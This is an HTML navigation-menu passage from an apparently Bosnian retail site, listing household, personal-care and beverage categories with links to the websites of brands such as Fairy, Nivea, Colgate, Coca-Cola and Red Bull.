		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
